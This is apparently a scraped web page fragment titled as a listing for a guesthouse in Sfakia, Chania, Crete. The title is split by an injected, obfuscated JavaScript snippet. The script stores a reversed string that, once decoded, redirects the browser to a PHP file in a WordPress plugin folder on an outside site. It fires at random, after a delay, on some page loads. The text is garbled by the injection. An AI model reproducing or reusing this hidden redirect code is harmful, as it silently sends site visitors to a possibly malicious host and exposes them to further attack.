 Guesthouse Papas$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toikou in Sfakia, Chania, Crete